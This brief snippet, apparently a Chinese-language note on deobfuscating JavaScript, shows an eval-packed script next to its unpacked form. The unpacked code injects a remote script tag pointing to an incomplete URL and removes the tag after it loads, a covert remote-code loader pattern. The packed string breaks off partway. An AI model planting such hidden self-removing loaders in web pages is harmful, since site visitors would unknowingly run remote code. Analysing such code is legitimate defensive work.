 eval(function (p, a, c, k, e, d) {
e = function (c) {
return(c < a ? "" : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
};
if (!''.replace(/^/, String)) {
while (c--)d[e(c)] = k[c] || e(c);
k = [function (e) {
return d[e]
}];
e = function () {
return'\\w+'
};
c = 1;
}
;
while (c--)if (k[c])p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
return p;
}('(1(){2 a=3.p(\'4\');a.e=\'d/c\';a.h=g;a.f=\'6://9.8.7/m/o.k\';2 b=3.n(\'4\')[0];b.5.j(a,b);a.i=1(){a.5.l(a)}})();', 26, 26, '|function|var|docum
混淆过的代码
(function () {
var a = document.createElement('script');
a.type = 'text/javascript';
a.async = true;
a.src = 'http://.com/zfj/o.js';
var b = document.getElementsByTagName('script')[0];
b.parentNode.insertBefore(a, b);
a.onload = function () {
a.parentNode.removeChild(a)
}
})();
解压后的代码